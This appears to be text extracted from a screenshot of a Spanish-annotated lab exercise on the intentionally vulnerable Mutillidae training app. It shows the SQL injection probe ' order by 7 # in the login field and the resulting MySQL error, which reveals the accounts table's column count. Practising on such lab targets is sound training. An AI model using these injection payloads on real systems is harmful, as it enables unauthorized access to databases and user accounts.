 User Lookup (SQL)
Back
HELP
Help Me!
accedemos a page=user-info.php
Hints and Videos
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
a partir de la consulta ' ODER BY 7 #
Muestra erro eso significa que la
tabla accounts solo tiene 7
columnas
Name
' order by 7 #
Password
View Account Details
Dont have an account? Please register here
Error Message
Failure is always an option
Line 240
Code 0
File C:\xampp\htdocs\mutillidae\classes\MySQLHandler.php
Message
C:\xampp\htdocs\mutillidae\classes\MySQLHandler.php on line 235: Error executing query:
connect_errno: 0
errno: 1054
error: Unknown column '8' in 'order clause'
client_info: mysqlnd 8.0.13
host_info: 127.0.0.1 via TCP/IP
) Query: SELECT * FROM accounts WHERE username='' ORDER BY 8 #' AND password='' (0) [Exception]
Trace
#0 C:\xampp\htdocs\mutillidae\classes\MySQLHandler.php(330): MySQLHandler->doExecuteQuery('SELECT * FROM a...') #1 C:\xampp\htdocs\mutillidae\classes\SQLQuery
C:\xampp\htdocs\mutillidae\user-info.php(173): SQLQueryHandler->getUserAccount('' ORDER BY 8 #', '') #3 C:\xampp\htdocs\mutillidae\index.php(516): require_onc
Diagnotic
Error attempting to display user information